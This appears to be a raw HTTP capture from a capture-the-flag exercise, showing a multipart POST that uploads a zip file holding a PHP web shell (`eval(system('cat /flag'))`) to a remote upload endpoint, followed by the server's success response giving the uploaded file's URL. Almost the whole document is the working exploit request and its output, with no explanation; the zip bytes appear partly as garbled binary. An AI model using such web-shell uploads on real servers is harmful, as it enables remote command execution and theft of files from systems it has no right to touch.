 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 101.32.220.189:31737
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://101.32.220.189:31737/?action=upload
Content-Type: multipart/form-data; boundary=---------------------------214698274739928758921698​26580
Content-Length: 387
Origin: http://101.32.220.189:31737
Connection: close
-----------------------------21469827473992875892169826580
Content-Disposition: form-data; name="file"; filename="echo4.zip"
Content-Type: application/x-zip-compressed
PK□□□*扒X賀虍'"' echo4.php<?php eval(system('cat /flag'));?>PK□□□□*扒X賀虍'"' □
echo4.phpPK□□□□7I
-----------------------------21469827473992875892169826580--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Sat, 03 Feb 2024 10:21:01 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 112
{"status":"ok","message":"File uploaded
successfully","url":"http:\/\/101.32.220.189:31737\/uploads\/echo4.zip"}